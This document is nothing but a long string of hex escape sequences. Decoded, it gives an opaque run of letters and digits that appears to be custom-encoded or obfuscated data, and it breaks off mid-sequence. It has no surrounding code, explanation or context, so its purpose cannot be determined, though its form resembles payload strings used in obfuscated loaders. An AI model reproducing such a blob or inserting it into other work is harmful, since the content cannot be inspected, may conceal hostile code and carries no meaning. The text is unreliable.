\x75\x66\x41\x71\x30\x4f\x30\x41\x75\x76\x4f\x75\x30\x76\x6b\x73\x75\x66\x72\x7a\x30\x6d\x57\x73\x75\x48\x4d\x71\x30\x66\x67\x73\x75\x66\x4b\x71\x30\x6a\x7a\x77\x77\x44\x63\x6d\x65\x4b\x33\x41\x75\x4c\x74\x72\x4d\x7a\x64\x73\x75\x76\x6a\x71\x77\x44\x4e\x72\x68\x4c\x62\x75\x32\x7a\x64\x73\x75\x44\x4d\x73\x68\x44\x50\x71\x30\x6e\x62\x72\x76\x66\x50\x72\x30\x44\x6a\x71\x76\x6a\x64\x73\x64\x72\x50\x72\x77\x48\x74\x73\x75\x7a\x4d\x71\x30\x4c\x66\x73\x75\x66\x77\x71\x30\x58\x56\x77\x77\x44\x63\x76\x75\x4c\x74\x41\x75\x4c\x74\x72\x4b\x4c\x72\x79\x32\x44\x63\x71\x30\x66\x6a\x73\x75\x66\x53\x6f\x65\x4c\x4e\x7a\x32\x44\x64\x76\x75\x4c\x6e\x41\x67\x4c\x62\x73\x4c\x66\x51\x75\x30\x4c\x4f\x73\x76\x76\x50\x71\x4c\x48\x33\x41\x75\x6a\x64\x71\x75\x7a\x72\x41\x4e\x66\x68\x73\x75\x66\x77\x71\x30\x6a\x56\x41\x75\x76\x4f\x75\x30\x76\x6b\x73\x75\x66\x33\x7a\x30\x6a\x64\x71\x75\x48\x6a\x71\x77\x47\x34\x73\x77\x44\x72\x7a\x30\x69\x57\x73\x76\x44\x4f\x41\x75\x66\x69\x75\x77\x4c\x58\x73\x77\x48\x6a\x76\x77\x4c\x63\x6d\x33\x44\x50\x71\x4c\x48\x33\x7a\x30\x6a\x50\x71\x75\x76\x6a\x71\x77\x57\x34\x73\x77\x44\x4e\x7a\x30\x6e\x76\x73\x77\x44\x4f\x41\x75\x66\x6b\x75\x77\x4c\x64\x73\x77\x48\x6a\x76\x4a\x48\x6a\x7a\x31\x4f\x34\x73\x77\x44\x72\x7a\x30\x6a\x52\x73\x75\x39\x4f\x41\x75\x66\x68\x75\x77\x50\x6c\x73\x77\x48\x6a\x76\x77\x48\x64\x75\x30\x66\x66\x73\x75\x65\x58\x71\x30\x6e\x69\x44\x32\x44\x63\x75\x30\x66\x69\x75\x77\x4c\x64\x72\x30\x4c\x62\x7a\x65\x6e\x6a\x73\x77\x4c\x66\x41\x66\x48\x33\x41\x75\x6a\x64\x71\x75\x4c\x6a\x71\x78\x6e\x4e\x72\x75\x48\x33\x41\x75\x6a\x55\x45\x64\x48\x6a\x7a\x32\x44\x4e\x71\x4b\x76\x6a\x75\x77\x48\x50\x71\x75\x76\x72\x41\x4b\x6e\x6a\x41\x65\x4c\x76\x41\x75\x6a\x79\x44\x32\x4c\x63\x71\x30\x66\x67\x75\x77\x50\x74\x72\x30\x4c\x62\x76\x4b\x6e\x65\x73\x77\x4c\x66\x41\x66\x6e\x66\x73\x65\x4c\x62\x75\x77\x44\x64\x71\x30\x66\x6b\x7a\x4b\x6e\x6a\x73\x75\x4c\x62\x42\x65\x6e\x70\x77\x76\x4c\x4e\x71\x31\x76\x6a\x73\x67\x4c\x6a\x75\x30\x7a\x6a\x7a\x31\x79\x34\x73\x77\x44\x72\x7a\x30\x6a\x76\x73\x76\x48\x4f\x41\x75\x66\x67\x75\x77\x4c\x54\x73\x77\x48\x6a\x76\x77\x48\x64\x75\x30\x66\x71\x73\x75\x66\x72\x7a\x30\x6a\x35\x71\x75\x4c\x4d\x71\x30\x4c\x66\x73\x75\x66\x4b\x71\x30\x54\x6a\x77\x77\x44\x63\x6d\x65\x4c\x7a\x41\x75\x4c\x74\x72\x4b\x4c\x4e\x7a\x64\x48\x6a\x7a\x31\x79\x34\x73\x75\x66\x7a\x7a\x30\x6a\x64\x71\x75\x50\x4d\x71\x30\x4c\x6a\x73\x75\x66\x53\x71\x30\x50\x7a\x77\x77\x44\x64\x76\x75\x4c\x49\x41\x75\x4c\x74\x72\x4d\x7a\x64\x73\x75\x44\x4d\x71\x30\x4c\x66\x73\x75\x66\x41\x71\x30\x44\x7a\x77\x77\x44\x63\x41\x30\x4c\x55\x41\x75\x4c\x74\x72\x4b\x4c\x72\x41\x32\x44\x63\x71\x30\x66\x6c\x75\x77\x44\x53\x6f\x65\x4c\x62\x76\x77\x44\x63\x6d\x65\x4c\x67\x41\x67\x4c\x62\x73\x66\x66\x51\x44\x75\x4c\x4f\x73\x76\x79\x34\x73\x77\x44\x72\x7a\x30\x6e\x64\x71\x75\x35\x6a\x71\x74\x75\x34\x73\x77\x44\x41\x6f\x67\x7a\x64\x73\x75\x4c\x6a\x71\x76\x6a\x64\x73\x76\x4c\x7a\x7a\x30\x6a\x66\x73\x77\x7a\x50\x73\x76\x6e\x67\x73\x77\x44\x77\x6f\x65\x4c\x4e\x75\x77\x44\x63\x76\x75\x4c\x31\x41\x67\x4c\x62\x72\x4c\x66\x4f\x73\x30\x4c\x4f\x73\x76\x76\x4f\x71\x4e\x4c\x62\x72\x75\x4c\x62\x7a\x32\x44\x64\x77\x68\x44\x50\x71\x30\x6e\x62\x73\x4c\x66\x4e\x45\x75\x44\x6a\x71\x77\x58\x64\x74\x4b\x4c\x50\x72\x77\x48\x74\x73\x75\x7a\x4d\x71\x30\x4c\x66\x73\x75\x66\x77\x71\x30\x39\x56\x77\x77\x44\x63\x76\x75\x4c\x68\x41\x75\x4c\x74\x72\x4b\x4c\x72\x41\x32\x44\x64\x45\x75\x66\x66\x73\x75\x66\x4a\x7a\x30\x6e\x69\x44\x32\x4c\x63\x71\x30\x66\x69\x75\x77\x48\x48\x72\x30\x4c\x62\x7a\x65\x6e\x6c\x42\x32\x4c\x66\x41\x66\x6e\x6a\x73\x67\x7a\x64\x73\x75\x7a\x4d\x71\x30\x66\x68\x73\x75\x66\x72\x7a\x30\x6e\x79\x44\x32\x4c\x64\x71\x30\x66\x6b\x75\x77\x4c\x64\x72\x30\x4c\x62\x42\x65\x6e\x6a\x73\x77\x4c\x66\x41\x66\x48\x33\x41\x75\x6a\x55\x44\x32\x4c\x63\x71\x30\x66\x68\x75\x77\x43\x32\x72\x30\x4c\x62\x77\x4b\x6e\x6e\x42\x32\x4c\x66\x41\x66\x6e\x66\x73\x4b\x4c\x62\x75\x77\x44\x65\x72\x75\x4c\x6c\x7a\x4b\x6e\x62\x72\x4b\x4c\x62\x7a\x65\x6e\x6a\x73\x76\x4c\x4e\x71\x4a\x62\x6a\x7a\x32\x4c\x6a\x75\x30\x7a\x4d\x71\x30\x4c\x66\x73\x75\x66\x4e\x7a\x30\x6e\x50\x71\x76\x6e\x4d\x71\x30\x4c\x68\x7a\x4b\x48\x33\x41\x75\x6e\x64\x71\x75\x76\x72\x41\x65\x6e\x68\x73\x75\x66\x73\x71\x30\x31\x6a\x41\x75\x76\x4f\x75\x30\x4c\x67\x7a\x4b\x6e\x6a\x72\x75\x4c\x62\x76\x4b\x6e\x6f\x73\x76\x4c\x4e\x71\x4c\x76\x6a\x74\x77\x4c\x6a\x75\x30\x7a\x6a\x75\x77\x6e\x4e\x71\x4b\x6e\x62\x73\x75\x4c\x62\x42\x64\x48\x6a\x7a\x32\x44\x4e\x71\x31\x76\x6a\x6e\x77\x48\x50\x71\x75\x50\x72\x7a\x32\x76\x6a\x41\x65\x4c\x76\x41\x75\x6a\x79\x44\x32\x4c\x63\x71\x30\x66\x67\x75\x77\x48\x4c\x72\x30\x4c\x62\x76\x4b\x6e\x6c\x77\x77\x4c\x66\x41\x66\x6e\x66\x73\x4b\x4c\x62\x6d\x67\x44\x63\x71\x30\x66\x69\x73\x75\x66\x4f\x6f\x65\x4c\x4e\x75\x77\x44\x63\x6d\x65\x4c\x56\x41\x67\x4c\x62\x73\x66\x66\x4f\x41\x75\x4c\x4f\x73\x76\x76\x50\x71\x4a\x6e\x33\x41\x75\x6a\x79\x44\x32\x44\x63\x41\x75\x66\x66\x73\x75\x66\x53\x6f\x65\x4c\x4e\x7a\x32\x44\x64\x76\x75\x4c\x53\x41\x67\x4c\x62\x73\x4c\x66\x4f\x44\x75\x4c\x4f\x73\x76\x79\x34\x73\x77\x44\x41\x6f\x65\x4c\x4e\x75\x77\x44\x63\x41\x30\x4c\x41\x41\x67\x4c\x62\x72\x31\x66\x50\x7a\x75\x4c\x4f\x73\x76\x76\x4f\x71\x31\x6e\x62\x72\x75\x4c\x62\x6f\x75\x6e\x64\x6d\x33\x44\x4e\x71\x4c\x6e\x62\x73\x66\x66\x4e\x76\x30\x44\x6a\x71\x77\x72\x64\x74\x5a\x72\x50\x72\x77\x48\x79\x44\x32\x4c\x63\x71\x30\x66\x6a\x73\x75\x66\x33\x7a\x30\x76\x69\x44\x32\x4c\x63\x42\x4e\x47\x34\x73\x77\x44\x4e\x7a\x30\x6a\x66\x73\x77\x48\x4f\x41\x75\x66\x66\x75\x77\x47\x52\x73\x77\x48\x6a\x76\x77\x4c\x63\x77\x68\x44\x50\x71\x4b\x6e\x62\x72\x4c\x66\x50\x6e\x4b\x44\x6a\x71\x76\x7a\x64\x72\x77\x39\x50\x72\x77\x48\x74\x72\x75\x48\x6a\x71\x76\x66\x4e\x71\x30\x6e\x62\x73\x4d\x7a\x64\x73\x75\x4c\x6a\x71\x77\x58\x64\x72\x65\x4c\x7a\x7a\x30\x6e\x76\x73\x74\x62\x50\x73\x76\x6e\x67\x73\x77\x44\x77\x6f\x65\x4c\x4e\x75\x77\x44\x63\x76\x75\x4b\x32\x41\x67\x4c\x62\x72\x4c\x66\x4e\x79\x75\x4c\x4f\x73\x76\x76\x4f\x71\x31\x6e\x62\x73\x30\x4c\x62\x75\x77\x44\x63\x45\x75\x66\x6a\x7a\x4b\x6e\x6a\x72\x75\x4c\x62\x7a\x65\x6e\x67\x42\x31\x4c\x4e\x71\x4a\x62\x6a\x43\x77\x4c\x6a\x75\x30\x7a\x6a\x7a\x32\x71\x34\x73\x77\x44\x77\x6f\x65\x4c\x62\x77\x77\x44\x63\x71\x30\x66\x6b\x7a\x4b\x6e\x6a\x73\x75\x4c\x62\x42\x65\x6e\x6a\x73\x76\x4c\x4e\x71\x31\x76\x6a\x7a\x32\x4c\x6a\x75\x30\x7a\x4d\x71\x30\x4c\x68\x7a\x4b\x6e\x6a\x72\x75\x4c\x62\x77\x4b\x6e\x65\x42\x31\x4c\x4e\x71\x4d\x54\x6a\x45\x77\x4c\x6a\x75\x30\x7a\x6a\x75\x77\x54\x4e\x71\x4b\x6e\x62\x74\x66\x66\x4e\x45\x64\x48\x6a\x71\x76\x76\x4e\x71\x4a\x62\x6a\x7a\x32\x48\x50\x71\x75\x48\x72\x41\x75\x6e\x6a\x41\x65\x4c\x77\x6f\x65\x4c\x4e\x75\x77\x44\x64\x71\x30\x66\x70\x73\x75\x65\x35\x6f\x65\x4c\x4e\x77\x4a\x48\x4d\x71\x30\x4c\x6a\x73\x75\x66\x73\x71\x30\x76\x6a\x77\x77\x44\x63\x72\x75\x4c\x33\x41\x75\x4c\x74\x72\x4b\x4c\x4e\x76\x4a\x48\x6a\x7a\x31\x66\x4e\x71\x4c\x76\x6a\x6d\x67\x48\x50\x71\x75\x7a\x72\x7a\x33\x4c\x6a\x41\x65\x4c\x76\x41\x65\x6a\x35\x71\x75\x76\x6a\x71\x77\x44\x4e\x71\x31\x48\x33\x41\x75\x6e\x64\x71\x75\x50\x72\x41\x4d\x31\x68\x73\x75\x66\x53\x71\x30\x69\x30\x41\x75\x76\x4f\x75\x30\x4c\x67\x7a\x4b\x6e\x6a\x72\x75\x4c\x62\x76\x4b\x6e\x67\x6e\x66\x4c\x4e\x71\x4c\x76\x6a\x43\x67\x4c\x6a\x75\x30\x7a\x6a\x75\x77\x54\x4e\x72\x65\x6e\x62\x72\x75\x4c\x62\x79\x32\x44\x64\x73\x68\x44\x50\x71\x4b\x6e\x62\x73\x66\x66\x50\x41\x75\x44\x6a\x71\x77\x72\x64\x72\x30\x4c\x50\x72\x77\x48\x74\x73\x75\x48\x4d\x71\x30\x4c\x67\x7a\x4b\x6e\x62\x72\x30\x4c\x62\x75\x77\x44\x64\x77\x68\x44\x50\x71\x30\x6e\x62\x73\x4c\x66\x50\x76\x30\x44\x6a\x71\x77\x58\x64\x72\x5a\x72\x50\x72\x77\x48\x79\x44\x32\x4c\x63\x42\x4e\x44\x50\x71\x4b\x6e\x62\x72\x31\x66\x4f\x42\x75\x44\x6a\x71\x76\x50\x64\x73\x4a\x72\x50\x72\x77\x48\x74\x72\x75\x50\x6a\x71\x76\x66\x4e\x72\x66\x76\x6a\x74\x4d\x7a\x64\x71\x75\x7a\x6a\x71\x77\x72\x64\x71\x4c\x4c\x7a\x7a\x30\x69\x57\x73\x74\x44\x50\x73\x76\x6e\x67\x7a\x4b\x6e\x6a\x72\x75\x4c\x62\x7a\x32\x44\x64\x45\x75\x66\x74\x7a\x4b\x6e\x6a\x72\x32\x7a\x69\x44\x32\x4c\x64\x71\x30\x66\x66\x75\x77\x4c\x68\x72\x30\x4c\x62\x75\x4b\x6e\x69\x6e\x67\x4c\x66\x41\x66\x6e\x6a\x72\x4d\x7a\x64\x73\x75\x76\x6a\x71\x76\x7a\x64\x74\x67\x39\x7a\x7a\x30\x6a\x76\x73\x76\x6e\x50\x73\x76\x6e\x67\x73\x76\x66\x4a\x7a\x30\x6a\x64\x71\x75\x4c\x6a\x71\x77\x57\x34\x73\x77\x44\x4e\x7a\x30\x6e\x76\x73\x75\x31\x4f\x41\x75\x66\x6b\x75\x77\x50\x74\x73\x77\x48\x6a\x76\x77\x4c\x63\x77\x68\x44\x50\x71\x4b\x6e\x62\x72\x4c\x66\x51\x43\x75\x44\x6a\x71\x76\x7a\x64\x71\x4d\x39\x50\x72\x77\x48\x74\x72\x75\x50\x6a\x71\x74\x48\x4e\x71\x4b\x6e\x62\x73\x65\x4c\x62\x41\x64\x48\x6a\x7a\x31\x66\x4e\x71\x4a\x62\x6a\x76\x32\x48\x50\x71\x75\x48\x72\x41\x78\x66\x6a\x41\x65\x4c\x76\x41\x75\x69\x5a\x44\x32\x4c\x63\x77\x68\x44\x4e\x71\x4d\x4c\x62\x72\x75\x4c\x62\x42\x64\x48\x6a\x7a\x32\x44\x4e\x71\x31\x76\x6a\x7a\x32\x48\x50\x71\x75\x50\x72\x41\x75\x6e\x6a\x41\x65\x4c\x77\x6f\x65\x4c\x4e\x77\x4a\x48\x6a\x7a\x31\x66\x4e\x71\x4d\x54\x6a\x74\x32\x48\x50\x71\x75\x44\x72\x41\x4b\x54\x6a\x41\x65\x4c\x76\x41\x65\x6a\x50\x71\x75\x76\x6a\x71\x78\x62\x64\x72\x67\x35\x33\x7a\x30\x6a\x74\x71\x75\x48\x72\x41\x75\x6e\x68\x73\x75\x66\x4b\x71\x30\x4c\x6a\x41\x75\x76\x4f\x77\x68\x44\x50\x71\x4b\x6e\x62\x73\x75\x4c\x63\x72\x4a\x48\x4d\x71\x30\x4c\x6a\x73\x75\x66\x73\x71\x30\x76\x6a\x77\x77\x44\x63\x72\x75\x4c\x33\x41\x75\x4c\x74\x72\x4b\x4c\x4e\x76\x4a\x48\x6a\x7a\x31\x66\x4e\x71\x4c\x76\x6a\x6d\x67\x48\x50\x71\x75\x7a\x72\x7a\x33\x4c\x6a\x41\x65\x4c\x76\x41\x65\x6a\x35\x71\x75\x76\x6a\x71\x76\x4c\x4e\x71\x30\x48\x33\x41\x75\x6e\x64\x71\x75\x44\x72\x41\x4d\x31\x68\x73\x75\x66\x41\x71\x30\x69\x30\x41\x75\x76\x4f\x75\x30\x4c\x67\x7a\x4b\x6e\x6a\x72\x75\x4c\x62\x76\x4b\x6e\x67\x6e\x66\x4c\x4e\x71\x4c\x76\x6a\x43\x67\x4c\x6a\x75\x30\x7a\x6a\x75\x76\x4c\x4e\x71\x33\x4c\x62\x72\x75\x4c\x62\x79\x32\x44\x64\x73\x68\x44\x50\x71\x4b\x6e\x62\x73\x66\x66\x50\x41\x75\x44\x6a\x71\x77\x72\x64\x72\x30\x4c\x50\x72\x77\x48\x74\x73\x75\x48\x4d\x71\x30\x4c\x67\x7a\x4b\x6e\x62\x75\x4b\x4c\x62\x75\x77\x44\x63\x42\x4e\x44\x50\x71\x30\x6e\x62\x72\x31\x66\x50\x76\x30\x44\x6a\x71\x76\x50\x64\x72\x5a\x72\x50\x72\x77\x48\x79\x44\x32\x4c\x63\x42\x4e\x44\x50\x71\x4b\x6e\x62\x72\x31\x66\x4f\x42\x75\x44\x6a\x71\x76\x50\x64\x73\x4a\x72\x50\x72\x77\x48\x74\x72\x75\x44\x6a\x71\x76\x66\x4e\x72\x65\x76\x6a\x75\x67\x7a\x64\x71\x75\x7a\x6a\x71\x77\x72\x64\x71\x4c\x4c\x7a\x7a\x30\x69\x57\x73\x74\x44\x50\x73\x76\x6e\x67\x7a\x4b\x6e\x6a\x72\x75\x4c\x62\x7a\x32\x44\x66\x6d\x33\x47\x34\x73\x77\x44\x4e\x7a\x30\x6a\x66\x73\x77\x48\x4f\x41\x75\x66\x66\x75\x77\x47\x52\x73\x77\x48\x6a\x76\x77\x4c\x63\x77\x68\x44\x50\x71\x4b\x6e\x62\x72\x4c\x66\x50\x6e\x4b\x44\x6a\x71\x76\x7a\x64\x72\x77\x39\x50\x72\x77\x48\x74\x72\x75\x48\x6a\x71\x76\x66\x4e\x71\x4d\x4c\x62\x73\x77\x7a\x64\x73\x75\x4c\x6a\x71\x76\x50\x64\x72\x65\x4c\x7a\x7a\x30\x6a\x52\x73\x74\x62\x50\x73\x76\x6e\x67\x73\x77\x44\x77\x6f\x65\x4c\x4e\x75\x77\x44\x63\x76\x75\x4b\x32\x41\x67\x4c\x62\x72\x4c\x66\x4e\x79\x75\x4c\x4f\x73\x76\x76\x4f\x71\x4d\x4c\x62\x74\x4b\x4c\x62\x75\x77\x44\x63\x45\x75\x66\x6a\x7a\x4b\x6e\x6a\x72\x75\x4c\x62\x7a\x65\x6e\x67\x42\x31\x4c\x4e\x71\x4a\x62\x6a\x43\x77\x4c\x6a\x75\x30\x7a\x6a\x7a\x32\x71\x34\x73\x77\x44\x77\x6f\x65\x4c\x63\x74\x77\x44\x63\x71\x30\x66\x68\x7a\x4b\x6e\x6a\x73\x75\x4c\x62\x77\x4b\x6e\x6a\x73\x76\x4c\x4e\x71\x4d\x54\x6a\x7a\x32\x4c\x6a\x75\x30\x7a\x4d\x71\x30\x4c\x68\x7a\x4b\x6e\x6a\x72\x75\x4c\x62\x77\x4b\x6e\x65\x42\x31\x4c\x4e\x71\x4d\x54\x6a\x45\x77\x4c\x6a\x75\x30\x7a\x6a\x75\x4b\x76\x4e\x71\x4b\x6e\x62\x75\x66\x66\x4f\x71\x4a\x48\x6a\x71\x76\x76\x4e\x71\x4a\x62\x6a\x7a\x32\x48\x50\x71\x75\x48\x72\x41\x75\x6e\x6a\x41\x65\x4c\x77\x6f\x65\x4c\x4e\x75\x77\x44\x64\x71\x30\x66\x76\x7a\x4b\x48\x33\x41\x75\x6e\x64\x71\x75\x76\x72\x41\x65\x6e\x68\x73\x75\x66\x73\x71\x30\x31\x6a\x41\x75\x76\x4f\x75\x30\x4c\x67\x7a\x4b\x6e\x6a\x72\x75\x4c\x62\x76\x4b\x6e\x6f\x73\x76\x4c\x4e\x71\x4c\x76\x6a\x74\x77\x4c\x6a\x75\x30\x7a\x6a\x75\x76\x4c\x4e\x71\x4b\x6e\x62\x73\x75\x4c\x63\x72\x4a\x48\x6a\x7a\x32\x44\x4e\x72\x76\x76\x6a\x6e\x77\x48\x50\x71\x76\x6a\x72\x7a\x32\x76\x6a\x41\x65\x4c\x76\x41\x75\x6a\x79\x44\x32\x4c\x63\x71\x30\x66\x67\x75\x77\x48\x4c\x72\x30\x4c\x62\x76\x4b\x6e\x6c\x77\x77\x4c\x66\x41\x66\x6e\x66\x72\x4b\x4c\x62\x42\x32\x44\x63\x71\x30\x66\x68\x73\x75\x66\x4f\x6f\x65\x4c\x4e\x42\x32\x44\x63\x41\x30\x4c\x56\x41\x67\x4c\x62\x72\x31\x66\x4f\x41\x75\x4c\x4f\x73\x76\x76\x50\x71\x4d\x35\x33\x41\x75\x6e\x69\x44\x32\x44\x67\x71\x30\x66\x67\x73\x75\x66\x57\x6f\x65\x4c\x4e\x75\x77\x44\x63\x76\x75\x4c\x53\x41\x67\x4c\x62\x72\x4c\x66\x4f\x44\x75\x4c\x4f\x73\x76\x79\x34\x73\x77\x44\x77\x6f\x65\x4c\x4e\x42\x32\x44\x63\x76\x75\x4c\x41\x41\x67\x4c\x62\x72\x4c\x66\x50\x7a\x75\x4c\x4f\x73\x76\x76\x4f\x71\x4c\x6e\x62\x73\x30\x4c\x62\x44\x65\x6e\x66\x77\x68\x44\x4e\x71\x30\x6e\x62\x72\x31\x66\x4e\x76\x30\x44\x6a\x71\x76\x50\x64\x74\x5a\x72\x50\x72\x77\x48\x79\x44\x32\x4c\x64\x41\x75\x66\x66\x73\x75\x6a\x77\x6f\x67\x7a\x64\x73\x75\x76\x6a\x71\x78\x62\x64\x73\x76\x4c\x7a\x7a\x30\x6e\x52\x73\x77\x7a\x50\x73\x76\x6e\x67\x73\x77\x44\x30\x6f\x65\x4c\x4e\x42\x32\x44\x64\x6d\x65\x4c\x31\x41\x67\x4c\x62\x74\x66\x66\x4f\x73\x30\x4c\x4f\x73\x76\x76\x4f\x71\x30\x6e\x62\x73\x30\x4c\x62\x75\x77\x44\x63\x77\x68\x44\x50\x71\x4b\x6e\x62\x72\x4c\x66\x4e\x45\x75\x44\x6a\x71\x76\x7a\x64\x74\x4b\x4c\x50\x72\x77\x48\x74\x73\x75\x58\x4d\x71\x30\x4c\x6c\x73\x75\x66\x30\x71\x30\x39\x56\x77\x77\x44\x64\x6d\x65\x4c\x68\x41\x75\x4c\x74\x72\x4b\x4c\x72\x77\x77\x44\x62\x71\x30\x66\x6e\x73\x75\x66\x56\x7a\x30\x6a\x64\x71\x75\x4c\x4d\x71\x30\x4c\x6e\x73\x75\x66\x4f\x71\x30\x7a\x56\x77\x77\x44\x64\x72\x75\x4c\x58\x41\x75\x4c\x74\x72\x4b\x4c\x4e\x76\x4a\x48\x6a\x7a\x32\x47\x34\x73\x75\x6a\x58\x72\x4b\x4c\x4e\x43\x5a\x6e\x62\x45\x67\x44\x4e\x71\x75\x6e\x62\x72\x30\x4c\x62\x45\x64\x48\x6a\x7a\x33\x44\x4e\x71\x4d\x54\x6a\x7a\x32\x48\x50\x71\x75\x44\x72\x41\x75\x6e\x6a\x41\x65\x4c\x76\x7a\x30\x7a\x79\x44\x32\x44\x68\x77\x76\x76\x50\x71\x4b\x72\x4a\x72\x65\x4c\x64\x71\x75\x66\x6a\x71\x78\x44\x4e\x72\x4a\x6e\x33\x7a\x30\x48\x6a\x76\x77\x4c\x64\x41\x4d\x6e\x65\x73\x30\x6e\x62\x71\x75\x4c\x62\x6d\x75\x6e\x66\x42\x4e\x44\x4e\x71\x30\x6e\x62\x72\x4c\x66\x50\x71\x30\x44\x6a\x71\x76\x7a\x64\x73\x75\x4c\x50\x72\x77\x48\x79\x44\x32\x44\x68\x6e\x66\x76\x50\x72\x65\x72\x4a\x72\x65\x31\x64\x71\x75\x39\x72\x44\x49\x38\x56\x6c\x59\x38\x56\x6c\x59\x38\x56\x6c\x59\x39\x32\x6d\x59\x54\x65\x73\x76\x65\x30\x7a\x30\x65\x57\x72\x49\x39\x48\x41\x75\x4c\x65\x71\x4b\x76\x62\x7a\x30\x66\x50\x72\x75\x6a\x6a\x71\x76\x66\x4f\x72\x66\x66\x33\x71\x4b\x6e\x33\x43\x32\x44\x62\x71\x30\x66\x78\x73\x75\x6a\x4f\x6f\x65\x35\x33\x74\x75\x4c\x6a\x71\x75\x66\x4e\x72\x67\x50\x4a\x72\x65\x76\x62\x44\x78\x44\x67\x7a\x30\x4c\x6c\x7a\x4e\x50\x4f\x6b\x31\x66\x72\x72\x77\x48\x64\x71\x30\x31\x69\x73\x76\x66\x76\x41\x4b\x69\x57\x73\x65\x66\x62\x6d\x4d\x39\x52\x71\x4e\x4c\x62\x72\x4c\x66\x7a\x71\x75\x6a\x48\x41\x75\x4c\x65\x73\x75\x66\x62\x43\x65\x66\x33\x7a\x32\x4c\x69\x45\x4d\x6e\x65\x71\x75\x6e\x62\x72\x65\x4c\x62\x71\x78\x62\x62\x45\x65\x66\x50\x72\x67\x50\x4a\x72\x65\x6e\x64\x71\x75\x6e\x59\x75\x30\x76\x56\x73\x75\x66\x6f\x71\x4b\x44\x68\x42\x32\x48\x63\x71\x30\x66\x65\x75\x76\x76\x63\x43\x4b\x4c\x72\x41\x32\x44\x63\x76\x75\x7a\x62\x79\x78\x4c\x66\x73\x30\x4c\x62\x72\x77\x48\x63\x41\x75\x66\x62\x73\x31\x66\x6e\x77\x75\x4c\x72\x6d\x67\x44\x62\x71\x32\x54\x65\x73\x75\x6e\x66\x75\x65\x4c\x62\x71\x78\x62\x62\x45\x77\x44\x4f\x72\x75\x6e\x62\x71\x75\x54\x72\x74\x78\x44\x6a\x75\x4b\x31\x4e\x71\x75\x6e\x52\x72\x65\x39\x64\x72\x76\x76\x6a\x71\x75\x6a\x63\x75\x75\x44\x5a\x41\x75\x6e\x35\x41\x30\x72\x62\x71\x30\x76\x73\x73\x75\x66\x62\x43\x65\x65\x57\x7a\x32\x48\x66\x41\x75\x66\x62\x73\x31\x66\x6f\x75\x75\x4c\x73\x79\x32\x44\x62\x71\x32\x54\x65\x76\x30\x6e\x66\x77\x75\x4c\x62\x71\x78\x62\x62\x6d\x4b\x66\x4f\x72\x4c\x6e\x62\x71\x75\x54\x72\x74\x4d\x39\x6a\x75\x4c\x4c\x4e\x71\x75\x6e\x52\x72\x67\x6e\x64\x72\x76\x50\x6a\x71\x75\x66\x57\x71\x74\x6e\x4e\x41\x65\x44\x50\x71\x75\x66\x6c\x75\x75\x39\x62\x71\x76\x6e\x66\x79\x4b\x4c\x62\x71\x78\x62\x62\x6e\x67\x44\x63\x73\x76\x6a\x33\x7a\x30\x66\x64\x41\x30\x72\x52\x71\x75\x76\x4f\x73\x66\x66\x6f\x71\x75\x4c\x62\x74\x77\x44\x69\x45\x75\x66\x56\x7a\x4b\x6e\x6a\x7a\x75\x35\x33\x74\x75\x66\x6a\x71\x76\x66\x4e\x72\x66\x72\x4a\x72\x65\x66\x64\x71\x75\x72\x6a\x71\x74\x47\x5a\x71\x78\x4c\x62\x7a\x30\x66\x35\x71\x76\x66\x6f\x44\x30\x31\x56\x73\x75\x66\x6e\x7a\x30\x76\x36\x79\x30\x72\x6e\x71\x30\x66\x65\x73\x75\x6a\x72\x6d\x30\x66\x36\x7a\x32\x44\x64\x75\x30\x66\x73\x74\x4e\x44\x6e\x71\x75\x4c\x62\x74\x77\x44\x66\x41\x4d\x6e\x65\x75\x30\x6e\x62\x72\x65\x4c\x63\x79\x5a\x6e\x62\x6d\x75\x66\x4e\x71\x78\x4c\x62\x77\x75\x35\x33\x74\x4c\x4c\x6a\x71\x75\x31\x4e\x72\x4c\x72\x4a\x72\x66\x4c\x64\x71\x75\x72\x6a\x71\x4c\x4b\x5a\x71\x74\x6a\x4e\x7a\x30\x66\x35\x71\x76\x50\x6f\x44\x30\x35\x33\x73\x75\x66\x6e\x7a\x30\x44\x51\x79\x30\x72\x4c\x71\x30\x66\x65\x73\x75\x6a\x5a\x6d\x30\x65\x30\x71\x75\x6a\x6a\x71\x75\x31\x4e\x73\x65\x72\x4a\x72\x67\x4c\x62\x72\x77\x44\x62\x45\x75\x66\x4b\x74\x4e\x44\x70\x75\x75\x66\x74\x71\x75\x72\x6a\x71\x4a\x62\x4e\x73\x65\x6e\x62\x79\x4b\x4c\x63\x42\x32\x44\x68\x75\x30\x66\x78\x73\x75\x6a\x76\x7a\x30\x44\x64\x71\x76\x48\x6a\x71\x4b\x4c\x4e\x72\x76\x6e\x62\x76\x75\x4c\x63\x74\x77\x44\x66\x71\x30\x66\x71\x73\x75\x65\x58\x71\x32\x39\x59\x76\x68\x44\x36\x6e\x4e\x69\x33\x45\x68\x76\x4e\x79\x4d\x48\x7a\x76\x30\x7a\x4f\x77\x76\x44\x67\x41\x66\x4c\x78\x72\x4d\x48\x7a\x76\x30\x7a\x4f\x77\x76\x44\x67\x41\x66\x72\x4a\x72\x67\x31\x62\x72\x77\x44\x62\x45\x75\x66\x70\x73\x75\x69\x32\x72\x4b\x35\x33\x74\x76\x66\x72\x75\x75\x66\x4f\x71\x76\x66\x6f\x71\x75\x4c\x62\x72\x4b\x6a\x62\x6d\x31\x50\x63\x71\x74\x6e\x72\x7a\x30\x6a\x78\x42\x32\x44\x62\x75\x30\x66\x68\x79\x77\x4b\x57\x71\x75\x66\x6c\x6d\x67\x44\x63\x41\x75\x66\x63\x75\x76\x66\x67\x45\x77\x66\x50\x6d\x65\x66\x62\x73\x5a\x66\x64\x71\x30\x4c\x48\x72\x75\x4c\x62\x77\x77\x44\x62\x76\x75\x76\x64\x79\x32\x31\x56\x44\x65\x66\x62\x71\x33\x72\x72\x41\x65\x6e\x68\x41\x65\x6e\x62\x72\x30\x4c\x62\x72\x4b\x6a\x62\x6d\x30\x50\x58\x74\x66\x66\x62\x71\x78\x6a\x76\x73\x76\x4c\x4f\x42\x31\x66\x4e\x71\x4d\x4c\x62\x71\x4c\x66\x72\x75\x4e\x4c\x48\x41\x74\x62\x62\x71\x75\x53\x58\x71\x30\x4c\x6a\x79\x75\x76\x6a\x71\x76\x4c\x4e\x71\x76\x76\x66\x72\x4d\x6e\x54\x42\x33\x72\x62\x71\x75\x6e\x30\x75\x77\x4c\x50\x72\x32\x48\x64\x71\x75\x44\x6a\x71\x75\x7a\x63\x71\x4d\x35\x6b\x43\x75\x58\x72\x71\x75\x66\x59\x76\x75\x4c\x33\x41\x67\x35\